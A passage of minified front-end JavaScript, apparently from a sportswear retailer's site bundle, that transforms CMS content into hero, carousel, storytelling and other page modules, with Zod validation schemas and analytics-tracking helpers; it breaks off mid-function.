dV=[{type:"hero",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&O.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new dF(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:O.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new n7(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(P.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(P.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(P.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n4(e,t)},{type:"legacy",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&e?.viewtype)&&O.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new dj(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dU(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&O.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dB(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new d$(e,t);return{type:"textbox",source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&O.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new dG(e,t);return{id:e.id,source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n8(e,t)},{type:"accordion_collection",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new n7(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(P.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&O.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new dz(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){ec.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var dH=e.i(25285);e.i(470395);var dq=e.i(830744);let dW=dq.z.object({athletes:dq.z.array(dq.z.object({displayName:dq.z.string().optional(),jobTitle:dq.z.string().optional()})),enabled:dq.z.boolean(),position:dq.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:dq.z.enum(["dark-text","light-text"])}),dK=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:dq.z.string().optional()}),dY=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"})}),dX=dq.z.object({url:dq.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:dq.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:dq.z.string().optional()}),dZ=dq.z.object({posterType:dq.z.literal("none")}),dQ=dq.z.object({posterType:dq.z.literal("image"),imagePoster:dK}),dJ=dq.z.object({posterType:dq.z.literal("video"),videoPoster:dY}),d0=dq.z.discriminatedUnion("posterType",[dX.merge(dZ),dX.merge(dQ),dX.merge(dJ)]),d1=dq.z.object({backgroundColor:dq.z.enum(["Dark","Light"]),calloutPosition:dq.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:dq.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:dq.z.boolean().optional(),ctaText:dq.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:dq.z.string().optional(),ctaUrl:dq.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:dq.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:dq.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:dq.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:dq.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:dq.z.enum(["HeroOverlay","HeroMini"]),snipeText:dq.z.string().optional(),subheader:dq.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:dq.z.enum(["Left","Center"]),transparent:dq.z.boolean().optional(),userGroup:dq.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:dq.z.number().optional(),mobileAthleteTags:dW.optional(),desktopAthleteTags:dW.optional()}),d2=dq.z.object({mediaType:dq.z.literal("image"),desktopImage:dK,mobileImage:dK}),d3=dq.z.object({mediaType:dq.z.literal("video"),videoType:dq.z.nativeEnum(e1),desktopVideo:d0,mobileVideo:d0}),d4=dq.z.discriminatedUnion("mediaType",[d2.extend(d1.shape),d3.extend(d1.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e1.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e1.CLICK_TO_OVERLAY:case e1.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e1.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),d5=dq.z.object({mediaType:dq.z.string().optional(),id:dq.z.string().optional(),url:dq.z.string().optional(),alt:dq.z.string().optional(),ctaLink:dq.z.string().optional(),videoType:dq.z.nativeEnum(e1).optional(),posterType:dq.z.enum(["none","image","video"]).optional(),imagePoster:dK.optional(),videoPoster:dY.optional()}),d8=(0,F.createClientLogger)("mcp");class d6{_parsedMedia;constructor(e){this._parsedMedia=(0,dH.zodSafeParseHandler)(d5,e,{logger:d8,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e1.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e1.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e1.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e1.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e1.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ev.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ev.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ev.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ev.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let d9=(0,F.createClientLogger)("mcp");var d7=((v=d7||{}).Left="Left",v.Center="Center",v);class ue{_parsedData;constructor(e){this._parsedData=(0,dH.zodSafeParseHandler)(d4,e,{logger:d9,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nz.Overlay;case"HeroMini":return nz.Mini}d9.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e1.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new d6(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new d6({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let ut=(0,F.createClientLogger)("personalization-transform"),ui=[{type:"hero",identifier:e=>!!e&&(0,P.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new ue(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:O.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:O.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){ut.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var us=e.i(194988);let ur=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,P.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,us.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,e_.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){ec.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var ua=e.i(251398);let ul=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},un=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:ul(l.posX),posY:ul(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,ep.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},uo=e=>null!=e&&null!=e.posX&&null!=e.posY,ud=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},uu=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=ud("mobile",i??{}),r=ud("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,ua.getModuleTheme)(i??{}),products:a,mobilePosition:s&&uo(s)?(0,ep.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&uo(r)?(0,ep.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),uc=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ev.bestGuessImageDimensions)((0,P.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${eS.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ev.bestGuessImageDimensions)(e.name,!0);return(0,e_.scene7RecipeBuilder)(e.name,t,i)}return(0,e_.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,P.forceNumber)(i.height),width:(0,P.forceNumber)(i.width)}},uh=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${eS.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e1.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e1.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e1.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e1.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${eS.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e1.CLICK_TO_PLAY:case e1.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,e_.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,ua.normalizeToOptional)(Number(e.height)),width:(0,ua.normalizeToOptional)(Number(e.width))};default:return}})(e)}},um=e=>e?.filter(e=>(0,M.isImageReference)(e)),uf=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,ua.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e&&!!e.type&&!!e.name))||void ec.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?uh(e):uc(e,t),ctaLink:a}}).filter(P.isNonNullish):void 0},up=({cta:e,media:t,variantName:i})=>{let s=uf({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,P.defaultTo)(uf({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=um(s),l=um(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}};function ug(e,t){return e.some(e=>e?.contentType===t)}function u_(e,t){for(let i of e?.uacmsSlots?.slots??[]){let e=i.contents??[];if(!e.length)continue;let s=!1;switch(t){case"carousel":s=ug(e,"content-carousel");break;case"article":s=e.some(e=>e?.variantName==="article");break;case"storyplayer":s=ug(e,"bucket-story-player-sig")}if(s)return!0}return!1}var uy=e.i(934761);let uv=({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,ua.getTextString)(e),module:"content-carousel",placement:(0,P.ensureString)(l),snipe:(0,P.ensureString)(t),module_id:(0,P.ensureString)(r),module_name:(0,P.ensureString)(a),module_type:(0,P.ensureString)(i),module_index:(0,P.ensureString)(s),module_placement:(0,P.ensureString)(l)}),uS=e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=up({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nZ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,P.ensureNumber)(u?.height),width:(0,P.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,ua.normalizeToOptional)(r),module_id:(0,ua.normalizeToOptional)(l),module_name:(0,ua.normalizeToOptional)(a),module_type:(0,ua.normalizeToOptional)(s),module_index:(0,ua.normalizeToOptional)(n),module_placement:(0,ua.normalizeToOptional)(o),asset_id:u?.id}},uT=e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(a),module_index:(0,ua.normalizeToOptional)(r)}},ux=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(r)}},ub=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_id:(0,ua.normalizeToOptional)(s),module_type:(0,ua.normalizeToOptional)(t),module_placement:(0,ua.normalizeToOptional)(r),module_index:(0,ua.normalizeToOptional)(a)}},uE=e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=up({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nZ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,P.ensureString)(u.id),src:(0,P.ensureString)(u.src),alt:(0,P.ensureString)(u.alt),height:(0,P.ensureNumber)(u?.height),width:(0,P.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,ua.normalizeToOptional)(o),snipe:(0,ua.normalizeToOptional)(r),module_id:(0,ua.normalizeToOptional)(l),module_name:(0,ua.normalizeToOptional)(a),module_type:(0,ua.normalizeToOptional)(s),module_index:(0,ua.normalizeToOptional)(n),module_placement:(0,ua.normalizeToOptional)(o),asset_id:u?.id}},uk=e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,ua.normalizeToOptional)(i),module_type:(0,ua.normalizeToOptional)(t),module_id:(0,ua.normalizeToOptional)(s),module_placement:(0,ua.normalizeToOptional)(r)}},uC=e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,ua.normalizeToOptional)(a),module_id:(0,ua.normalizeToOptional)(s),module_name:(0,ua.normalizeToOptional)(r),module_type:(0,ua.normalizeToOptional)(t),module_index:(0,ua.normalizeToOptional)(i),module_placement:(0,ua.normalizeToOptional)(a)}},uw=e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,ua.normalizeToOptional)(n),header:(0,nZ.convertTextTreeToPlainText)(t),snipe:(0,ua.normalizeToOptional)(s),module_id:(0,ua.normalizeToOptional)(a),module_name:(0,ua.normalizeToOptional)(r)??"",module_type:(0,ua.normalizeToOptional)(i),module_index:(0,ua.normalizeToOptional)(l),module_placement:(0,ua.normalizeToOptional)(n)??""}},uL=e=>{let{contentName:t,contentId:i,headerText:s,placementIndex:r,slotType:a}=e;return{header:(0,nZ.convertTextTreeToPlainText)(s),module_name:(0,ua.normalizeToOptional)(t),module_type:"shoppable-reels",module_id:(0,ua.normalizeToOptional)(i),module_placement:(0,ua.normalizeToOptional)(a),module_index:(0,ua.normalizeToOptional)(r)}};e.s(["getAccordionAnalyticsTracking",0,uw,"getAnalyticsTags",0,e=>{let t="uacms"===e.type,i="coremedia"===e.type,s=(0,uy.isValidPageContent)(e);return{hasHotspots:i&&s&&(0,ey.pageHasHotspots)(e),hasFeaturedProducts:t?function(e){for(let t of e?.uacmsSlots?.slots??[])for(let 